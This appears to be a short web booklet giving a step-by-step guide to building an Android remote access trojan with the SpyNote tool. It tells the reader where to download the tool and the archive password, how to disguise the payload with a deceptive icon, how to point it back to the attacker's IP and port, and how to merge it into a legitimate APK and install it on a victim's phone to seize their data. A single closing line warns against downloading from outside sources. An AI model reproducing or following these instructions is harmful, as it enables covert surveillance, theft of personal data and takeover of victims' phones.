Booklet
How to Hack Android How to Hack Android
HOW IT WORKS?
Here, we will gonna make an android RAT using a tool called
SPYNOTE Also, you must know about PORT FORWARDING NoSpoonFeeding
STEPS TO FOLLOW:
STEP 1: Download SpyNote from link given below: https://bit.ly/32Qy08H
STEP 2: Now you will require a password to extract it. Use "technicalsapien"
STEP 3: Open SpyNote.exe and then click Build Client on This will open a window. We will use it to create a V*rus by which we will h*ck the victim.
STEP 4: Now click on the Add Icon button and select a png file by which you can fool the victim.
STEP 5: Fill the random but relevant information in below space.
STEP 6: Now click on Dynamic DNS button and fill your IP address(Use ipconfig) and port as 8080, then click on Add.
STEP 7: Properties, and Now come to select the options accordingly.
STEP 8: Now come to Merge, here you will have to merge this V*rus into an apk to h*ck victim's phone.
STEP 9: Download any apk file from internet in which you want to merge the V*rus then click on Add.
STEP 10: Now click the Build button above. A drop down menu will open, you have to go into the extracted folder, into Patch. There, you will see two apk files, you have to select the second apk(Stamina....)
STEP 11: Finally you will have an apk ready, now you just need to install it in victim's phone.
STEP 12: Now in computer software, put in the below port and click 0K
Now victim's phone's every detail will be in your hands. Just explore the options.
That's why I always say not to download anything from external sources, because h*ckers use these kind of things to access you.
HOPE YOU LEARNT A NEW H*CK
More booklets by Technical Sapien
More IT & Software booklets
Your recently viewed booklets
See all booklets